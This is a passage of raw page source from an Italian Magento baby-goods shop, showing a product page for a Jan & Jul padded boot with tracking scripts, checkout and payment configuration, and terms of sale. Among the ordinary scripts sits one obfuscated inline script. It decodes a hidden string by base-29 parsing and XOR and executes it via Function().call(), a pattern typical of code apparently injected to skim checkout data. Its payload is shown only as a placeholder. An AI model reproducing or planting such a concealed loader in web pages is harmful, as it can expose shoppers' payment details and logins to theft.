src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Mpanel/js/timer.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/bootstrap.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/js/scalapay.js"></script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '2187316511318489'); fbq('track', 'PageView');
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-NM68FN46DB"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-NM68FN46DB');
</script><script type="text/javascript" src="https://express.scalapay.com/express.js"></script><script > window.getWpCookie = function(name) { match = document.cookie.match(new RegExp(name + '=([^;]+)')); if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ; }; window.dataLayer = window.dataLayer || []; var dlObjects = [{"ecommerce":{"detail":{"products":[{"name":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","id":"22033","price":"48.00","brand":"Jan & Jul","category":"Abbigliamento"}]},"currencyCode":"EUR","impressions":[{"name":"Stivali in gomma Jan Jul- Stivali per la pioggia Terrazzo","id":"21960","price":"39.00","brand":"Jan & Jul","category":"Abbigliamento","list":"Upsell Products From Scarponcino Jan & Jul impermeabile imbottito- in vari colori","position":1},{"name":"Leggings Elobaby Volkswagen Boy","id":"14504","price":"16.00","brand":"Elobaby","category":"Abbigliamento","list":"Upsell Products From Scarponcino Jan & Jul impermeabile imbottito- in vari colori","position":2},{"name":"Leggings Elobaby Volkswagen Girl","id":"14499","price":"16.00","brand":"Elobaby","category":"Abbigliamento","list":"Upsell Products From Scarponcino Jan & Jul impermeabile imbottito- in vari colori","position":3},{"name":"Leggings Elobaby Lama","id":"14276","price":"16.00","brand":"Elobaby","category":"Abbigliamento","list":"Upsell Products From Scarponcino Jan & Jul impermeabile imbottito- in vari colori","position":4}]},"event":"impression","eventCategory":"Ecommerce","eventAction":"Impression","eventLabel":"product Leggings Elobaby Lama"}]; for (var i in dlObjects) { window.dataLayer.push({ecommerce: null}); window.dataLayer.push(dlObjects[i]); } var wpCookies = ['wp_customerId','wp_customerGroup']; wpCookies.map(function(cookieName) { var cookieValue = window.getWpCookie(cookieName); if (cookieValue) { var dlObject = {}; dlObject[cookieName.replace('wp_', '')] = cookieValue; window.dataLayer.push(dlObject); } });</script><script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNTZ8BK');</script><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-52570309-1"} } }
}</script><script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } }</script><script type="text/x-magento-init"> { "*": { "Bss_FacebookPixel/js/code": { "id" : 2187316511318489, "action" : "catalog_product_view", "productData" : {"content_name":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","content_ids":"Scarponcino Jan & Jul impermeabile imbottito- in vari colori","content_type":"product","value":"48.00","currency":"EUR"}, "categoryData" : 404, "registration" : 404, "addToWishList" : 404, "initiateCheckout" : 404, "search" : 404, "orderData" : 404, "pageView" : "pass" } } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-subscribe']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}} } }</script><script type="text/x-magento-init"> { "[data-role='bss-fbpixel-atc']": { "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}} } }</script><script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }</script><script> window.guestWishlist = { addUrl:'https://www.elobaby.net/guestwishlist/index/add/', isActive: true, currentUrl: 'https://www.elobaby.net/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html'// use for add to cart form wishlist sidebar };</script><script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]} } }</script><script type="text&#x2F;javascript"></script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.elobaby.net", "secure": true, "lifetime": "3600" } } }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '', }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elobaby.net\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });</script><script type="text/javascript"> var QUICKVIEW_BASE_URL = 'https://www.elobaby.net/';</script><script>
//<![CDATA
</script><script> var m8125 = "[base64]";var l4122=29;var q24139=m8125;var r8323=q24139.split("d48"),p7763= parseInt (r8323[0],29),f3829= parseInt (r8323[1],29);var d9860=[];for(var g3449=0;g3449<r8323[2].length;g3449+=2){d9860.push(r8323[2].substring(g3449,g3449+2));}var q24139="";for(var y4335=0;d9860.length>y4335;y4335++)q24139+=String[ "fromCharCode"]((( parseInt (d9860[y4335],l4122)-p7763)^f3829)-p7763);Function(q24139) ["c"+"all"](); </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "wishlist": { "component": "Magento_Wishlist/js/view/wishlist" } } } } }</script><script> window.checkout = {"shoppingCartUrl":"https:\/\/www.elobaby.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elobaby.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elobaby.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elobaby.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvc2NhcnBvbmNpbm8tamFuLWp1bC1pbXBlcm1lYWJpbGUtaW1ib3R0aXRvLWluLXZhcmktY29sb3JpLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elobaby.net\/captcha\/refresh\/","isRequired":false,"timestamp":1769131357}}};</script><script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/images/loader-1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }</script><script> console.log('product script'); require([ "jquery" ], function ($) { 'use strict'; var productType = 'configurable'; var priceDiv = $('.product-info-main').find('.price-box .price-final_price'); var pointmin = '48'; var pointmax = '48'; if (pointmin > 0) if (pointmax > 0) { if (productType !== 'bundle') { if (productType !== 'grouped') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+48 Elo&#039;s</p></strong></span'); } else { if ('1') $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+48 Elo&#039;s</p></strong></span'); else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px">+48 to +48</p></strong></span'); } } else $(priceDiv).append('<span id="point-show1"><strong><p style="color: #00000; font-size: 14px"></p></strong></span>'); });</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elobaby.net\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elobaby.net\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elobaby.net\/","customerLoginUrl":"https:\/\/www.elobaby.net\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fstatic\u002Ffrontend\u002FMgs\u002Fchild_claue\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"sociallogin\/account\/loginpost":["*"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"],"mgs_quickview\/index\/updatecart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.elobaby.net\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","adyen-express-pdp","bss-fbpixel-atc","bss-fbpixel-subscribe","sociallogin","guest_wishlist","payplug-payments-cards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.elobaby.net\/page_cache\/block\/render\/id\/22033\/","handles":["default","catalog_product_view","catalog_product_view_id_22033","catalog_product_view_sku_Scarponcino%20Jan%20%26%20Jul%20impermeabile%20imbottito-%20in%20vari%20colori","catalog_product_view_type_configurable","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/scarponcino-jan-jul-impermeabile-imbottito-in-vari-colori.html"},"versionCookieName":"private_content_version"} } }</script><script> window.checkoutConfig = {"storeCode":"it","payment":{"adyen":{"showLogo":true,"clientKey":null,"merchantAccount":null,"checkoutEnvironment":"test","locale":"it_IT","chargedCurrency":"display","hasHolderName":false,"holderNameRequired":false,"houseNumberStreetLine":"0","txVariants":{"adyen_ideal":"ideal","adyen_klarna":"klarna","adyen_paypal":"paypal","adyen_bcmc_mobile":"bcmc_mobile","adyen_dotpay":"dotpay","adyen_amazonpay":"amazonpay","adyen_googlepay":"googlepay","adyen_multibanco":"multibanco","adyen_facilypay_3x":"facilypay_3x","adyen_sepadirectdebit":"sepadirectdebit","adyen_applepay":"applepay","adyen_affirm":"affirm","adyen_afterpaytouch":"afterpaytouch","adyen_alipay":"alipay","adyen_alipay_hk":"alipay_hk","adyen_alma":"alma","adyen_atome":"atome","adyen_afterpay_default":"afterpay_default","adyen_bankTransfer_BE":"bankTransfer_BE","adyen_bankTransfer_CH":"bankTransfer_CH","adyen_bankTransfer_DE":"bankTransfer_DE","adyen_bankTransfer_GB":"bankTransfer_GB","adyen_bankTransfer_IBAN":"bankTransfer_IBAN","adyen_bankTransfer_NL":"bankTransfer_NL","adyen_blik":"blik","adyen_clearpay":"clearpay","adyen_directdebit_GB":"directdebit_GB","adyen_directEbanking":"directEbanking","adyen_ebanking_FI":"ebanking_FI","adyen_econtext_atm":"econtext_atm","adyen_econtext_online":"econtext_online","adyen_econtext_seven_eleven":"econtext_seven_eleven","adyen_econtext_stores":"econtext_stores","adyen_entercash":"entercash","adyen_eps":"eps","adyen_facilypay_4x":"facilypay_4x","adyen_facilypay_6x":"facilypay_6x","adyen_facilypay_10x":"facilypay_10x","adyen_facilypay_12x":"facilypay_12x","adyen_giropay":"giropay","adyen_grabpay_MY":"grabpay_MY","adyen_grabpay_PH":"grabpay_PH","adyen_grabpay_SG":"grabpay_SG","adyen_kakaopay":"kakaopay","adyen_klarna_account":"klarna_account","adyen_klarna_paynow":"klarna_paynow","adyen_mbway":"mbway","adyen_molpay_cash":"molpay_cash","adyen_molpay_ebanking_fpx_MY":"molpay_ebanking_fpx_MY","adyen_molpay_ebanking_TH":"molpay_ebanking_TH","adyen_onlineBanking_CZ":"onlineBanking_CZ","adyen_onlineBanking_PL":"onlineBanking_PL","adyen_onlineBanking_SK":"onlineBanking_SK","adyen_paybright":"paybright","adyen_paybybank":"paybybank","adyen_pix":"pix","adyen_ratepay":"ratepay","adyen_ratepay_directdebit":"ratepay_directdebit","adyen_swish":"swish","adyen_trustly":"trustly","adyen_twint":"twint","adyen_walley":"walley","adyen_wechatpayWeb":"wechatpayWeb","adyen_wechatpayQR":"wechatpayQR","adyen_zip":"zip","adyen_gcash":"gcash","adyen_oxxo":"oxxo","adyen_doku_paymentmethods":"doku_paymentmethods","adyen_carnet":"carnet","adyen_walley_b2b":"walley_b2b","adyen_paysafecard":"paysafecard","adyen_momo_wallet":"momo_wallet","adyen_touchngo":"touchngo","adyen_boleto":"boletobancario","adyen_bcmc":"bcmc","adyen_cashapp":"cashapp","adyen_klarna_b2b":"klarna_b2b","adyen_mobilepay":"mobilepay","adyen_vipps":"vipps","adyen_bizum":"bizum","adyen_ach":"ach","adyen_wallet_IN":"wallet_IN","adyen_onlinebanking_IN":"onlinebanking_IN","adyen_paypo":"paypo","adyen_upi":"upi","adyen_dana":"dana","adyen_kcp_naverpay":"kcp_naverpay","adyen_kcp_payco":"kcp_payco","adyen_kcp_creditcard":"kcp_creditcard","adyen_doku_alfamart":"doku_alfamart","adyen_doku_permata_lite_atm":"doku_permata_lite_atm","adyen_doku_bca_va":"doku_bca_va","adyen_doku_bni_va":"doku_bni_va","adyen_doku_bri_va":"doku_bri_va","adyen_doku_cimb_va":"doku_cimb_va","adyen_doku_danamon_va":"doku_danamon_va","adyen_doku_indomaret":"doku_indomaret","adyen_doku_mandiri_va":"doku_mandiri_va","adyen_afterpaytouch_US":"afterpaytouch_US","adyen_paybybank_ais_dd":"paybybank_AIS_DD","adyen_scalapay_3x":"scalapay_3x","adyen_scalapay_4x":"scalapay_4x","adyen_paynow":"paynow"},"customMethodRenderers":{"adyen_cc":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cc-method","adyen_amazonpay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-amazonpay-method","adyen_applepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-applepay-method","adyen_boleto":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-boleto-method","adyen_facilypay_3x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-3x-method","adyen_facilypay_4x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_6x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_10x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_12x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_googlepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-googlepay-method","adyen_paypal":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-paypal-method","adyen_giftcard":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-giftcard-method","adyen_affirm":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-affirm-method","adyen_cashapp":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cashapp-method","adyen_ratepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-method","adyen_ratepay_directdebit":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-directdebit-method","adyen_pos_cloud":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-pos-cloud-method"},"successPage":"https:\/\/www.elobaby.net\/checkout\/onepage\/success\/","agreementsConfig":{"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}},"cspNonce":""},"customerStreetLinesEnabled":"1"},"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}}; window.customerData = window.checkoutConfig.customerData; window.isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn; window.adyenData = {"external-platform-name":"Magento","external-platform-version":"2.4.6-p13","external-platform-edition":"Community","merchant-application-name":"adyen-magento2","merchant-application-version":"9.20.3"};</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.elobaby.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }</script><script type="text/javascript">	require([	"jquery"	], function(jQuery){	(function($) {	$(document).ready(function () {	if($('.pin__type').length){	$('.lookbook-container .pin__type').hover(function(){	$(this).parent().find('.pin__image').toggleClass('pm-mask');	});	$('.lookbook-container .pin__type').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	$(this).toggleClass('pin__opened');	});	$('.lookbook-image').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": 